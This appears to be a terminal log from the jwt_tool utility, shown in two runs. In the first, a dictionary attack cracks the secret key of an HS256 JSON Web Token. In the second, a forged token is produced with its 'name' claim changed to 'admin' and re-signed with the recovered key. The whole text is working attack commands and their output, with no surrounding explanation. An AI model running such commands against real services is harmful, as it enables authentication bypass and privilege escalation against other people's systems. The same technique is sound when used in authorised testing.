 ❯ python3 jwt_tool.py eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiZ3JlYXQifQ.12QqpbH_eGEQm06TucdWIcHZvl5Ulqo2fQJofb3C46w -C -d secrets.txt
JWT_Tool
Version 2.0.2 @ticarpi
Original JWT:
[+] iloveyou is the CORRECT key!
❯ python3 jwt_tool.py eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiZ3JlYXQifQ.12QqpbH_eGEQm06TucdWIcHZvl5Ulqo2fQJofb3C46w -I -pc name -pv admin -S hs256 -p
"iloveyou"
JWT_Tool
Version 2.0.2 @ticarpi
Original JWT:
jwttool_d473dd8c8318a43df32ef11c904bc277 - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiYWRtaW4ifQ._gDs9V-6by-T2sF5C_VXQn7WPOZ_YkAfg0nx-pzLMQk
~/hackTOOLS/jwt_tool | master ?14